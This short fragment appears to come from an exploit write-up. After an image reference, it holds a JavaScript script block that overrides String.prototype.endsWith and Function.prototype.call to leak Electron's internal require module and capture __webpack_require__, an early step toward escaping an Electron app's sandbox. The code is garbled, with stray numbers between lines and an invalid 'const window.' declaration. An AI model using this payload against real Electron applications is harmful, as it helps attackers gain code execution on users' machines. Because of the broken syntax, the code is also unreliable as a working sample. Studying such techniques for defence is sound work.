 <script>
const origEndsWith = String.prototype.endsWith;
//overwriting String prototype to leak electron internal require module
String.prototype.endsWith = function(...args) {
if (args && args[0] === "/electron") {
String.prototype.endsWith = origEndsWith;
1
return true;
}
return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function(...args) {
if (args[3] && args[3].name === "__webpack_require__") {
const window.__webpack_require__ = args[3];
3
2
Function.prototype.call = origCallMethod;
}
return origCallMethod.apply(this, args);
}
</script>